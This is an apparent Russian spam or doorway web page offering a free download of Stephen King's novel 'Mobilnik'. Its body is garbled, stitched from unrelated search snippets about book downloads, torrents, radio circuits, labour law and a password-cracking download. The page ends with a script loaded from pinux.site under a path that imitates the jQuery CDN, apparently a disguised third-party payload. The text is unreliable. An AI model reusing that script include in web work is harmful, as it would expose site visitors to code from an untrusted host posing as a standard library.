

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-kniga-mobilnik-besplatno.html
body_size: 4108
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книга мобильник бесплатно - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книга мобильник бесплатно</h2>
                            </header>
                            <p>Рейтинг: 7,3/10 - 4 голосаКнига «Мобильник» Стивен Кинг. Мобильник… Он есть у каждого – у мужчин и женщин, у стариков и детей. Но – что, если однажды чья-то злая воля. 12 ноя 2013  Скачать электронную книгу Мобильник Стивена Кинга : бесплатно в любом формате (fb2, txt, epub, pdf, rtf) без регистрации. Рейтинг: 4,3 - 21 голосМобильник (Стивен Кинг) - описание книги, рейтинг, полная информация о книге на Bookz.  скачать бесплатно книгу Черные псы автора Иэн Макьюэн  Скачать книгу Мобильник из библиотеки на данный момент нельзя. бесплатно читать книгу Мобильник автора Стивен Кинг. Оценить  Скачать книгу Мобильник в fb2, epub, txt (14 форматов) в нашем Интернет-магазине. Стивен Кинг, книга Мобильник – аннотация, рейтинг, вся информация о книге на Альдебаране. Отзывы. Похожие книги. Видео. Переходите и читайте. Формат: FB2 (74 Kb) TXT (73 Kb) EPUB (152 Kb) MOBI (515 Kb) JAR (111 Kb) JAD (0 Kb) Скачать бесплатно книгу Мобильник Читать онлайн книгу. Cкачайте бесплатно книги для мобильных телефонов (Java-книги), jar на телефон  телефонов, мобильные книги для смартфонов, скачать бесплатно. Каталог лучших java-книг на Ваш мобильный телефон или аднроид планшет со страницы. 
скачать Мобильник на андроид. Cкачать книгу Мобильник (Стивен Кинг) fb2 бесплатно. Полное  Скачать бесплатно на телефон, планшет и компьютер. У нас вы найдете множество интересных книг для мобильного - сможете бесплатно читать их онлайн и скачать java книги (JAR). Также вы сможете. Документальная литература - сила документального факта. Читать книги онлайн, скачать. Файл обновлен - Апрель 2019 (Игры для нетбуков, ноутбук, компьютер, антивирус, скачать. Бесплатные игры для нетбука компьютера ноутбука на русском скачать торрент. Игра. Любовные романы и книги о любви. Читать любовные романы онлайн, бесплатно скачать любовные. На ЛитРес вы найдете все книги Стивена Кинга. Скачивайте, читайте или оставляйте отзывы. Книга Людмилы Петрановской Если с ребенком трудно — скачать в fb2, txt, epub, pdf или читать. 
Папка - передвижка Осень : 3 папки - передвижки для детского сада с картинками, стихами. Представляю отрывки и небольшие законченные произведения для конкурса Живая классика. Тёмная башня Стивена Кинга. Цикл романов писателя - фантаста на сегодня включает в себя. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. 
Задание 25 части 2 представляет собой сочинение по прочитанному тексту. Это задание. РА на лампе ГУ-13, 6П45 или ГК-71, ГУ-50; Многоэтажный каскодный линейный усилитель мощности. Вчера было дело. Утром встаю, тихонько, чтобы не разбудить жену, выхожу на кухню, одеваюсь. Аленушка спасибо вам огромное, давно пою на клиросе первым, иногда вторым, а теперь. Ответы на частые вопросы по использованию телефона Samsung Galaxy. Подробная настройка модема Промсвязь М-200 A, а также сетевых карт Lan и Wi-Fi Windows Предлагается два варианта простейшего передатчика на лампе 6П3С. Две разных схемы. 
Трудовой Кодекс - ТК РФ - Глава 39. МАТЕРИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ РАБОТНИКА Статья. Я тебя не качаю в кроватке прихожу вновь к холодной оградке я поправлю упавший. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-arma-2-chity-dlya-odinochnoy-igry.html">Arma 2 читы для одиночной игры</a></li>
                                <li><a href="hxl-pesnya-ya-drugoe-derevo-skachat.html">Песня я другое дерево скачать</a></li>
                                <li><a href="hxl-elektricheskaya-shema-blendera-vitek.html">Электрическая схема блендера vitek</a></li>
                                <li><a href="hxl-skachat-knigu-beschestie.html">Скачать книгу бесчестие</a></li>
                                <li><a href="hxl-887-avtobus-raspisanie.html">887 автобус расписание</a></li>
                                <li><a href="hxl-chelovek-pauk-vysokoe-napryazhenie-2-torrent.html">Человек паук высокое напряжение 2 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Документальная литература, читать книги онлайн, скачать.</li>
<li>Скачать футбол PES 2014. ПЕС для нетбука / компьютера.</li>
<li>Игры для НЕТБУКА и ПК - Игры - Нетбук, компьютер, ноутбук.</li>
<li>Любовные романы, книги о любви. Читать любовные романы.</li>
<li>Все книги Стивена Кинга Читать онлайн лучшие книги.</li>
<li>Людмила Петрановская, Если с ребенком трудно – скачать.</li>
<li>Папка -передвижка Осень. Скачать папки-передвижки осень.</li>
<li>Книга на тему: Подборка текстов для конкурса quot;Живая.</li>
<li>Стивен Кинг цикл книг Тёмная башня в каком порядке читать.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-pesni-natalya-skachat-besplatno.html">Песни наталья скачать бесплатно</a></li>
                                            <li><a href="hxl-igry-pro-ohotu-2013-skachat-torrent.html">Игры про охоту 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-raspisanie-elektrichek-ot-stancii-vetluzhskaya.html">Расписание электричек от станции ветлужская</a></li>
                                            <li><a href="hxl-dance-ejay-8-russkiy-skachat-besplatno-torrent.html">Dance ejay 8 русский скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-voprosy-istoricheskie.html">Вопросы исторические</a></li>
                                            <li><a href="hxl-prervannyy-polet-vysockiy-skachat.html">Прерванный полет высоцкий скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-shema-podklyucheniya-lx-19b.html">Схема подключения lx 19b</a></li>
                                            <li><a href="hxl-raspisanie-avtobusov-v-dzerzhinskiy-moskovskoy-oblasti.html">Расписание автобусов в дзержинский московской области</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
